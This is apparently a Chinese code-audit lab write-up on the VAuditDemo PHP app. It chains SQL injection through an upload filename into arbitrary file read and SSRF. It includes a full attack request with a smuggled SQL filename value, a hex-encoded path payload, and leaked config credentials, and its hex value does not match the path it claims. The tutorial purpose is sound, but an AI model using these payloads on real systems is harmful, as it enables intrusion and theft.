VAuditDemo-任意文件读取

任意文件读取是属于文件操作漏洞的一种。

一般任意文件读取漏洞可以读取配置信息、甚至系统重要文件。

严重的话,就可能导致SSRF,进而漫游内网。

文件操作漏洞

- 任意文件删除--删除lock

- 任意文件复制--jpg2php && php2txt

- 任意文件下载

- 任意文件读取--SSRF

- 任意文件写入

avatar.php

在读取头像信息时使用了file_get_contents()函数,file_get_contents() 函数是用来将文件的内容读入到一个字符串中。如果$_SESSION['avatar']可控,就有可能存在任意文件读取。

<?php

error_reporting(0);

session_start();

header("Content-type:image/jpeg");

echo file_get_contents($_SESSION['avatar']);

?>搜索$_SESSION['avatar']查找它的来源。

logCheck.php

$_SESSION['avatar']是在登录时从数据库中读取的。

if (isset($_POST['submit']) && !empty($_POST['user']) && !empty($_POST['pass'])) {

$clean_name = clean_input($_POST['user']);

$clean_pass = clean_input($_POST['pass']);

$query = "SELECT * FROM users WHERE user_name = '$clean_name' AND user_pass = SHA('$clean_pass')";

$data = mysql_query($query, $conn) or die('Error!!');

if (mysql_num_rows($data) == 1) {

$row = mysql_fetch_array($data);

$_SESSION['username'] = $row['user_name'];

$_SESSION['avatar'] = $row['user_avatar'];

$ip = sqlwaf(get_client_ip());if (isset($_POST['submit']) && isset($_FILES['upfile'])) {

if(is_pic($_FILES['upfile']['name'])){

$avatar = $uploaddir . '/u_'. time(). '_' . $_FILES['upfile']['name'];

if (move_uploaded_file($_FILES['upfile']['tmp_name'], $avatar)) {

//更新用户信息

$query = "UPDATE users SET user_avatar = '$avatar' WHERE user_id = '{$_SESSION['user_id']}'";

// "UPDATE users SET user_avatar = '1', SET user_avatar = '2' WHERE user_name = 'test'#.png";

// ',user_avatar = '2' WHERE user_name = 'test'#.png

mysql_query($query, $conn) or die('update error!');

mysql_close($conn);

//刷新缓存

$_SESSION['avatar'] = $avatar;

header('Location: edit.php');

}

$_FILES在传入时除了判断是否是图片后缀未做其他过滤。 修改update语句,set两个值,当update语句中同时set两个值时,只有第二个值是生效的。由于使用了is_pic()函数判断是否是图片后缀,所以需要构造.png后缀,但是需要在语句执行前将.png截断。

"UPDATE users SET user_avatar = '1', user_avatar = '2' WHERE user_name = 'test'";开启burp,登录用户test并上传头像,找到登录包、更新图像的包和获取图像这三个数据包。

- logCheck.php

- updateAvatar.php

- avatar.php

',user_avatar = '2' WHERE user_name = 'test'#.png修改上传数据包如下:filename处注入SQL语句。

POST /user/updateAvatar.php HTTP/1.1

Host: www.code.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------18467633426500

Content-Length: 332

Origin: http://www.code.com

Connection: close

Referer: http://www.code.com/user/edit.php

Cookie: PHPSESSID=44u76jo2g5t1vmp60ptau9uba2

Upgrade-Insecure-Requests: 1

DNT: 1

-----------------------------18467633426500

Content-Disposition: form-data; name="upfile"; filename="',user_avatar = '2' WHERE user_name = 'test'#.png"

Content-Type: image/png

-----------------------------18467633426500

Content-Disposition: form-data; name="submit"

涓婁紶

-----------------------------18467633426500--然后修改logCheck.php内容如下,当SQL语句执行出错时让其输出错误信息。

if (mysql_num_rows($data) == 1) {

$row = mysql_fetch_array($data);

$_SESSION['username'] = $row['user_name'];

$_SESSION['avatar'] = $row['user_avatar'];

$ip = sqlwaf(get_client_ip());

// <script src="http://www.code.com/csrfdemo.js"></script>

$query = "UPDATE users SET login_ip = '$ip' WHERE user_id = '$row[user_id]'";

mysql_query($query, $conn) or die("mysql_error()"); //mysql错误信息输出

header('Location: user.php');

}repeater重放包,查看数据是否成功写入2。



9 test a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 2 2020-04-11 127.0.0.1修改2为

../sys/config.php,查看数据库信息发现filename处只能输入文件名,不能带路径。

9 test a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 ../uploads/u_1586583208_config.php 2020-04-11 127.0.0.1对../sys/config.php进行十六进制编码,再次尝试,成功写入../sys/config.php。

filename="',user_avatar = 0x2F7379732F636F6E666967706870 WHERE user_name = 'test'#.png"(注意十六进制头部需加0x)

// 结果

9 test a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 ../sys/config.php 2020-04-11 127.0.0.1获取头像操作是在登录时进行获取的,修改一下session值,重放登录包和获取头像的数据包。 在获取头像的响应中即可看到config.php的源码。

HTTP/1.1 200 OK

Date: Sat, 11 Apr 2020 06:03:34 GMT

Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02

X-Powered-By: PHP/5.4.45

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Connection: close

Content-Type: image/jpeg

Content-Length: 552

<?php

// error_reporting(E_ALL);

error_reporting(0);

if (!file_exists($_SERVER["DOCUMENT_ROOT"].'/sys/install.lock')){

header("Location: /install/install.php");

exit;

}

include_once('../sys/lib.php');

$host="localhost";

$username="root";

$password="root";

$database="vauditdemo";

$conn = mysql_connect($host,$username,$password);

mysql_query('set names utf8',$conn);

mysql_select_db($database, $conn) or die(mysql_error());

if (!$conn)

{

die('Could not connect: ' . mysql_error());

exit;

}

session_start();



?>测试一下是否存在ssrf漏洞。将

http://www.baidu.com转换为十六进制。重发登录包和获取头像包,能够获取百度html,说明存在ssrf。

test a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 http://www.baidu.com 2020-04-11 127.0.0.1

HTTP/1.1 200 OK

Date: Sat, 11 Apr 2020 06:36:55 GMT

Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02

X-Powered-By: PHP/5.4.45

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Connection: close

Content-Type: image/jpeg

Content-Length: 14616

<!DOCTYPE html><!--STATUS OK-->

<html>

<head>

<meta http-equiv="content-type" content="text/html;charset=utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=Edge">

<link rel="dns-prefetch" href="//s1.bdstatic.com"/>

<link rel="dns-prefetch" href="//t1.baidu.com"/>

<link rel="dns-prefetch" href="//t2.baidu.com"/>

<link rel="dns-prefetch" href="//t3.baidu.com"/>

<link rel="dns-prefetch" href="//t10.baidu.com"/>

<link rel="dns-prefetch" href="//t11.baidu.com"/>

<link rel="dns-prefetch" href="//t12.baidu.com"/>

<link rel="dns-prefetch" href="//b1.bdstatic.com"/>

<title>百度一下,你就知道</title>

.....

漏洞修复

- 对

$_FILE进行过滤 - 对

filename中的特殊字符进行过滤。

审计思路总结

- 1.

file_get_contents可以读取$_SESSION['avater'] - 2.

$_SESSION['avater']通过$row['user_avater']获取 - 3.

updateAvater.php上传头像到数据库 - 4.

$avater的最终来源是$_FILE['upfile']['name']上传文件的名字。

- 1.

VAuditDemo-任意文件读取的更多相关文章

- 应用服务器Glassfish任意文件读取漏洞

catalogue . 前言和技术背景 . Glassfish安装配置 . 漏洞利用 . 漏洞缓解(修复) 1. 前言和技术背景 0x1: GlassFish是什么 GlassFish 是用于构建 J ...

- 安全研究 | Jenkins 任意文件读取漏洞分析

欢迎大家前往腾讯云+社区,获取更多腾讯海量技术实践干货哦~ 本文由云鼎实验室 发表于云+社区专栏 一.漏洞背景 漏洞编号:CVE-2018-1999002 漏洞等级:高危 Jenkins 7 月 18 ...

- python从任意文件读取邮件地址输出的代码

如下的资料是关于python从任意文件读取邮件地址输出的代码. # This script takes whatever you throw at stdin and outputs email ad ...

- feifeicms后台任意文件读取

前台大略看了下,本身内容比较简单,经过“洗礼”后以及没什么问题了,基本上输入都过滤了. 这次审计找到了一个后台的任意文件读取,可以读取数据库配置文件. 在DataAction.class.php文件中 ...

- 禅知Pro 1.6 前台任意文件读取 | 代码审计

禅知 Pro v1.6 前台任意文件读取 | 代码审计 蝉知专业版是基于蝉知企业门户系统开源版开发,继承了蝉知本身的优秀功能.相对于蝉知开源版增强了商品的属性自定义.属性价格定制.物流跟踪.微信支付. ...

- 【代码审计】大米CMS_V5.5.3 任意文件读取漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】XYHCMS V3.5任意文件读取漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】QYKCMS_v4.3.2 任意文件读取漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- PHPMailer命令执行及任意文件读取漏洞

今天在thinkphp官网闲逛,无意下载了一套eduaskcms,查看了一下libs目录中居然存在PHPMailer-5.2.13,想起了之前看到的PHPMailer的漏洞,可惜这套CMS只提供了一个 ...

- Atlassian Confluence任意文件读取漏洞

Atlassian Confluence Atlassian Confluence是澳大利亚Atlassian公司的一套专业的企业知识管理与协同软件,也可以用于构建企业WiKi.该软件可实现团队成员之 ...

随机推荐

- 第二篇:如何安装Linux,虚拟机安装Linux

安装Linux的方法挺多,但是这里咱们只说一种:如何在虚拟机里安装运行Linux. 想必看此类文章的都是小白,所以下面我就写的通俗易懂点. 第一步:下载虚拟机软件.(虚拟机软件是啥?它 ...

- scrapy中间件中使用selenium切换ip

scrapy抓取一些需要js加载页面时一般要么是通过接口直接获取数据,要么是js加载,但是我通过selenium也可以获取动态页面 但是有个问题,容易给反爬,因为在scrapy中间件mid中使用sel ...

- express模块中的req,res参数的常用属性方法

express模块中的req,res参数的常用属性方法 const express = require('express'); const router = express.Router() rout ...

- 一般人不知道的Flask框架SQLAlchemy的那些事

目录 SQLAlchemy 1.介绍 2.简单使用(能创建表,删除表,不能修改表) 3.一对多关系 4.多对多关系 5.操作数据表 6.基于scoped_session实现线程安全 7.基本增删查改 ...

- 杂谈 | 增量思维v.s.存量思维

无挂碍故,无有恐怖,远离颠倒梦想,究竟涅槃. ——<心经> 声明在前,本文并不是要论述“存量思维”是不好的, 而是整理某些场景下需要摒弃“存量思维”,或者提倡“增量思维”. 1 ...

- CentOs安装配置Jenkins(一)

安装 RPM方式安装 #如果下列版本不是您需要的版本,可以到清华镜像站点查找自己需要的jenkins版本rpm地址 #清华镜像网址:https://mirrors.tuna.tsinghua.edu. ...

- Journal of Proteome Research | Single-Shot Capillary Zone Electrophoresis−Tandem Mass Spectrometry Produces over 4400 Phosphopeptide Identifications from a 220 ng Sample (分享人:赵伟宁)

Title: Single-Shot Capillary Zone Electrophoresis−Tandem Mass Spectrometry Produces over 4400 Phosph ...

- 全文搜索技术--Solr7.1之配置中文分析器

前言:中国文化博大精深,但是solr只能一个一个的识别,而是更加符合中国人的习惯,所以加了中文分析器. 1.安装中文分词器 第一步:把中文分词器(ik-analyzer-solr7-7.x.jar)/ ...

- Unity 游戏框架搭建 2019 (八) 关于导出 UnityPackage 功能的小结

导出 UnityPackage 功能到这里要告一段落了,相信认真看的童鞋都有收获.笔者在写教程之前纠结了很久.到底是先给出一坨工具代码,然后再逐个讲解比较好,还是一篇一个知识点比较好.后来想通了.工具 ...

- drf的频率认证

频率认证源码分析 APIView --->dispatch方法--->self.initial(request, *args, **kwargs)---> self.check_th ...